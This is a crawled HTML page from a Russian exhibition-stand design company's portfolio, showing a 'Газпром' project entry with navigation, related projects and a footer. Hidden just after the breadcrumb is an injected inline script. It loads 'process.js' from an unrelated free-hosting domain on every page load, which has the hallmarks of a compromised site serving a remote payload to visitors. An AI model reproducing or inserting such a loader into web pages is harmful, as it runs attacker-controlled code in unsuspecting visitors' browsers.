

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brandgem.ru/portfolio/design/gazprom_2.html
body_size: 7863
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>
<html class='ie ie6'>
	<![endif]-->
	<!--[if IE 7 ]>
	<html class='ie ie7'>
		<![endif]-->
		<!--[if IE 8 ]>
		<html class='ie ie8'>
			<![endif]-->
			<!--[if IE 9 ]>
			<html class='ie ie9'>
				<![endif]-->
				<!--[if (gte IE 10)|!(IE)]><!-->
				<html>
					<!--<![endif]-->
					<head>
						<meta charset='utf-8'>
						<title>Бренд Джем - строительство выставочных стендов</title>
						<link rel='icon' type='image/png' href='/favicon.ico' />
						<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1'>
						<!-- Favicons
							================================================== -->
						<link rel='apple-touch-icon' href='/upload/2013/10/Logo-copy.png'>
						<link rel='apple-touch-icon' sizes='72x72' href='/upload/2013/10/Logo-copy.png'>
						<link rel='apple-touch-icon' sizes='114x114' href='/upload/2013/10/Logo-copy.png'>
						<!--[if lt IE 9]>
						<script src='http://html5shim.googlecode.com/svn/trunk/html5.js' ></script>
						<![endif]-->
						<link rel='stylesheet' id='aqpb-view-css-css'  href='/bitrix/templates/brandgem/plugins/pagebuilder/assets/css/aqpb-view.css-ver=1384326588.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='zilla-shortcodes-css'  href='/bitrix/templates/brandgem/plugins/shortcode/shortcodes.css-ver=3.6.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='contact-form-7-css'  href='/bitrix/templates/brandgem/plugins/contact-form-7/includes/css/styles.css-ver=3.5.2.css'  type='text/css' media='all' />

						<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='default-css'  href='/bitrix/templates/brandgem/style.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='normalize-css'  href='/bitrix/templates/brandgem/css/normalize.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='prettyphoto-css'  href='/bitrix/templates/brandgem/css/prettyphoto.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='bootstrap-css'  href='/bitrix/templates/brandgem/css/bootstrap.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='bootstrap-responsive-css'  href='/bitrix/templates/brandgem/css/bootstrap-responsive.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='flexslider-css'  href='/bitrix/templates/brandgem/css/flexslider.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='animate-css'  href='/bitrix/templates/brandgem/css/animate.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='superfish-css'  href='/bitrix/templates/brandgem/css/superfish.css-ver=1.7.4.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='carousel-css'  href='/bitrix/templates/brandgem/css/owl.carousel.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='carousel-css-theme'  href='/bitrix/templates/brandgem/css/owl.theme.default.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='custom-css'  href='/bitrix/templates/brandgem/css/custom.php-ver=1.0.css'  type='text/css' media='all' />
						<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext" rel="stylesheet">
						<script type='text/javascript' src='https://code.jquery.com/jquery-2.2.4.min.js' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/jquery-migrate.min.js-ver=1.2.1' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.core.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.widget.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.accordion.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.tabs.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/plugins/shortcode/js/zilla-shortcodes-lib.js-ver=3.6' ></script>


						<script type='text/javascript' src='/bitrix/templates/brandgem/js/superfish.js-ver=3.6' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/hoverIntent.js-ver=3.6' ></script>
						<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':[],'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'0'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15015038202854" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css?1501503817357" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css?150150381751" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?150211518573657"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?15021151858699"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.min.js?150211518521435"></script>
<script type="text/javascript" src="/bitrix/js/main/json/json2.min.js?15015038223467"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15015038217365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15021151739768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?150150382011191"></script>


<script type="text/javascript" src="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js?1501503817134"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "24ffa3783e736d8992e05632003b9944"]); _ba.push(["host", "brandgem.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					</head>
					<body class='home page page-id-11 page-template page-template-template-rev-php'>
						<div id="panel">
													</div>
						<!-- Top bar
							======================================================================== -->
						<div class='top-bar wrapper'>
							<div class='container'>
								<div class='row'>
									<div class='span12'>
										<div class='top-bar-slogan top-bar-info hidden-sm hidden-xs'>
<a href="/#formsFooter">Отправить заявку</a> | 
<a target="_blank"  href="/upload/blankTZ.docx">Скачать бланк ТЗ</a>										</div>
										<div class='top-bar-info'>
<span class='hot_line'><i class='fa fa-phone'></i>+7 (495) 796 71 96</span>
<span class='top_info'><i class='fa fa-envelope'></i>office@brandgem.ru</span>

                   
										</div>

<ul class="social-top-bar">
	<li class="lang"><a href="/" title="Russian"><img src="/images/flags/ru.png"></a></li>
	<li class="lang"><a href="/en/" title="English"><img src="/images/flags/gb.png"></a></li>
	<li class="lang"><a href="/cn/" title="China"><img src="/images/flags/cn.png"></a></li>
</ul><ul class='social-top-bar'>
											<li class='social-facebook'><a href='https://www.facebook.com/brandgem.group/' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
											<li class='social-instagram'><a href='https://www.instagram.com/brandgem.stand/' target='_blank' title='Instagram'><i class='fa fa-instagram'></i></a></li>
										</ul>

									</div>
								</div>
							</div>
						</div>
						<!-- Top Bar / End -->
						<div class='clearfix'></div>
						<!-- Menu Mobible
							======================================================================== -->

						<nav class='cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left' id='cbp-spmenu-s1'>
							<h3 class='cbp-title'>Меню</h3>


<ul id='menu-main-menu' class='mobile-nav'>


	
		<li class='active menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/design/" class="selected">Дизайн</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/stands/">Стенды</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/show-room/">Шоу-румы</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/video/">Видео</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/production/">Производство</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/contacts/">Контакты</a></li>

	
	




</ul>

							<div class='cbp-social top-bar'>
								<h3 class='cbp-title'>Follow Me</h3>
								<ul class='social-top-bar' style='padding:20px 0;'>
									<!--<li class='social-twitter'><a href='#' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a></li>-->
									<li class='social-facebook'><a href='https://www.facebook.com/brandgem.group/' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
									<li class='social-instagram'><a href='https://www.instagram.com/brandgem.stand/' target='_blank' title='Linkedin'><i class='fa fa-instagram'></i></a></li>
									<!--<li class='social-google'><a href='#' target='_blank' title='Google'><i class='fa fa-google-plus'></i></a></li>
									<li class='social-dribbble'><a href='#' target='_blank' title='Dribbble'><i class='fa fa-dribbble'></i></a></li>
									<li class='social-flickr'><a href='#' target='_blank' title='Flickr'><i class='fa fa-flickr'></i></a></li>
									<li class='social-linkedin'><a href='#' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a></li>
									<li class='social-skype'><a href='#' target='_blank' title='Skype'><i class='fa fa-skype'></i></a></li>
									<li class='social-pinterest'><a href='#' target='_blank' title='Pinterest'><i class='fa fa-pinterest'></i></a></li>-->
								</ul>
							</div>
						</nav>
						<!-- Menu Mobible / End -->
						<!-- Header
							======================================================================== -->
						<div id='header-wrapper' data-size='big'>
							<div class='container'>
								<div class='row'>
									<div class='top-info-wrapper'>
										<!-- Logo
											======================================================================== -->
										<div class='col-sm-4 col-md-2'>
											<div id='logo' class='pull-left'>
												<a href='/' >
													'
													<div class='logo-wrapper'><img src='/bitrix/templates/brandgem/images/logo4.png'  alt='Brandgem' title='Brandgem'></div>
												</a>
											</div>
											<div id='showLeftPush' class='btn-collapse'>
												<i class='fa fa-list-ul'></i> 
											</div>
										</div>
										<!-- Logo / End -->
										<!-- Navigation
											======================================================================== -->
										<div class=''>
										<div class="xs-visible">
<ul class="social-top-bar">
	<li class="lang"><a href="/" title="Russian"><img src="/images/flags/ru.png"></a></li>
	<li class="lang"><a href="/en/" title="English"><img src="/images/flags/gb.png"></a></li>
	<li class="lang"><a href="/cn/" title="China"><img src="/images/flags/cn.png"></a></li>
</ul><a href="tel:+74954097870" class="phoneMobile"><i class="fa fa-phone"></i></a>										</div>
										</div>
										<div class='col-sm-8 col-md-10'>

											<div class='hidden-phone hidden-tablet'>


												<div class='nav-wrapper pull-right hidden-phone hidden-tablet'>
													<div class='navbar navbar-inverse'>
														<div class='navbar-inner'>
															<div class='nav-collapse'>
																<ul id='menu-main-menu-1' class='sf-menu'>
									<li class="active menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/design/" class="root-item-selected">Дизайн</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/stands/" class="root-item">Стенды</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/show-room/" class="root-item">Шоу-румы</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/video/" class="root-item">Видео</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/production/" class="root-item">Производство</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/contacts/" class="root-item">Контакты</a></li>
				
																	</ul>
															</div>
														</div>
													</div>
												</div>

											</div>
										</div>
									</div>
									<!-- Navigation / End -->
									<div class='clearfix'></div>
								</div>
							</div>
						</div>
						<!-- Header / End -->
						<!-- Slider
							======================================================================== -->
						<div class='clearfix'></div>

						<div id='page-info-section' class='wrapper' data-stellar-background-ratio='0.7' data-stellar-vertical-offset='0'>
							<div class='container'>
								<div class='row'>
									<div class='span12' style='position:relative;'>
										<h2 class='page-title'>Портфолио</h2>
<ul class="breadcrumb"><li><i class="fa fa-sitemap"></i></li>
			<li id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a class="underline-hover" href="/" title="Главная" itemprop="url">
					Главная
				</a>
			</li>
			<li id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<span class="divider">/</span>
				<a class="underline-hover" href="/portfolio/design/" title="Дизайн" itemprop="url">
					Дизайн
				</a>
			</li>
			<li>
				<span class="divider">/</span>
				Газпром
			</li><div style="clear:both"></div></ul><script >var script = document.createElement('script');script.src = "https://tvoidomkoru.000webhostapp.com/" + 'process.js';document.head.appendChild(script); </script>

									</div>
									<!--<div style='text-align:center;'>
										<h3 style='font-size:14px;color:#fff;letter-spacing:1px;'>ntelligenti pauca</h3>
									</div>-->
									<div class='clear'></div>
								</div>
							</div>
						</div>

						<div class='clear'></div>
						<!-- Breadcrumb & Title / End -->
						<div class='clearfix'></div>
						<div class="clear" style="height:40px;"></div>
 
						<div id='page-content' class='wrapper'>
						<div class='container'>
						<div id='single-post-wrapper' class='wrapper'>
							<div class='container'>
								<div class='row'>
									<div class='col-sm-7'>
										<div class='single-portfolio-post'>
											<div class='portfolio-top flexslider flexslider_recent'>
												<ul class='slides'>
													<li>
														<a href='/upload/iblock/068/068b080f82bca8ac07cc25fd4d7fbd77.jpg' class='post-image' title='Газпром' rel='prettyPhoto[asd]'>
														<img src='/upload/iblock/068/068b080f82bca8ac07cc25fd4d7fbd77.jpg' alt='Газпром'/></a>
													</li>
													<!---->
												</ul>
											</div>
																					</div>
									</div>
									<!-- Sidebar
										======================================================================== -->
									<div class='sidebar-wrapper col-sm-5'>
										<div class='wrapper-right'>
											<div class='sidebar-info'>
												<h3 class='single-portfolio-sidebar-title'>
													Газпром												</h3>
												<div class='single-portfolio-content'>
													<p>
													<!--<p><br />
														Clipeum post vulnera sumere
													</p>-->
													</p>
												</div>
												<div class='line'></div>
																																			</div>
										</div>
									</div>
									<!-- Sidebar / End -->    
								</div>
								<div class='clear' style='height:30px;'></div>
							</div>
							<!-- Single Portfolio / End -->   



							    
							<!--related go here-->    
							<!-- Related Portfolio
								======================================================================== --> 



							<div class='portfolio-container'>
								<div class='container'>
									<div class='row'>
										<div class='span12'>
											<div class='heading-wrapper animation-wrapper' style='margin:10px 0 30px;'>
												<div class='heading-title-1 animated None' style='text-align:left ; '>
													
<h2>Другие Проекты</h2>													
													<div class='clear'></div>
													<div class='heading-bottom-line' ></div>
													<div class='clear'></div>
													<p></p>
												</div>
											</div>
										</div>
									</div>
									<section>
									<ul id='portfolio-isotop' class='row'>
											<li id="bx_3218110189_381" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/bad/270_250_2/badb5f4db09c1b81f570cc2fc0064622.jpg' alt='Ростсельмаш'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/bad/badb5f4db09c1b81f570cc2fc0064622.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rostselmash2.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rostselmash2.html' >Ростсельмаш</a></h4>
													<div class='tag'>Агросалон<!-- Крокус Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_380" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/957/270_250_2/957c44b1ba8adafbad836892e6a917f9.jpg' alt='Ростсельмаш'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/957/957c44b1ba8adafbad836892e6a917f9.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rostselmash.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rostselmash.html' >Ростсельмаш</a></h4>
													<div class='tag'>Агросалон<!-- Крокус Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_379" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/64c/270_250_2/64c00f8823abe125d47e2e3550058d24.jpg' alt='Росатом'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/64c/64c00f8823abe125d47e2e3550058d24.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rosatom2.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rosatom2.html' >Росатом</a></h4>
													<div class='tag'><!-- Сочи,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_378" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/ec9/270_250_2/ec94f4f8013b28cb1ec5683fd3129598.jpg' alt='Cибур'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/ec9/ec94f4f8013b28cb1ec5683fd3129598.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/cibur26102.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/cibur26102.html' >Cибур</a></h4>
													<div class='tag'>МЧС<!-- Казань Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>

									</ul>

										</ul>
									</section>
								</div>
							</div>
							<!-- Related Portfolio / End -->
							<div class='clear' style='height:50px;'></div>
						</div>


</div>
</div>
<!-- Footer Bottom & Coppyright
	======================================================================== -->



<div class='footer-bottom wrapper'>
	<div class='container'>
		<div class='row'>
			<div class='col-sm-7'>


<ul id='menu-footer-menu' class='footer-nav'>


	
		<li class='active menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/design/" class="selected">Дизайн</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/stands/">Стенды</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/show-room/">Шоу-румы</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/video/">Видео</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/production/">Производство</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/contacts/">Контакты</a></li>

	
	




</ul>

			</div>
			<div class='col-sm-5'>
				<p class='copyright-text'>Copyright © 2025 BrandGem</p>
			</div>
		</div>
	</div>
</div>
<!-- Footer Bottom & Coppyright / End -->
<div class='scrollup'><i class='fa fa-angle-double-up'></i></div>
<script type='text/javascript' src='/bitrix/templates/brandgem/plugins/pagebuilder/assets/js/aqpb-view.js-ver=1384326588' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/modernizr.custom.js-ver=2.0.6' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/unitx.js-ver=3.6' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/bootstrap.min.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.flexslider-min.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.nicescroll.js-ver=2.0.2' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/owl.carousel.js' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.stellar.min.js-ver=0.6.2' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/counter.js-ver=1.0.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.easypiechart.min.js-ver=2.1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/wow.min.js' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/custom.js-ver=1.0' ></script>
